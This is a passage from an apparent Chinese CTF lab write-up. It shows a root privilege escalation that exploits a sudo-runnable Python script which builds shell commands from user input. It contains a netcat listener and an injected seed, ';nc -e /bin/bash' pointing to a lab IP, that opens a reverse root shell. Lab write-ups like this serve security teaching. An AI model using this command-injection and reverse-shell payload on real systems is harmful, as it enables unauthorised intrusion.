



可以看到 /home/team-tasks/cookie-gen.py 文件能以root权限执行,查看文件内容

脚本接收输入的值作为seed,生成一个cookie,构造一个命令行并执行,那么在输入seed时构造反弹语句即可



kali开启监听

nc -lvnp 6666

执行文件,输入反弹语句

sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py

;nc -e /bin/bash 192.168.23.133 6666;

成功反弹shell,提权成功



在 /root 下发现 第二个flag

![[FBCTF2019]RCEService1](https://i-blog.csdnimg.cn/direct/d54ca7b9cc22404c993bc64ea0ca862c.png)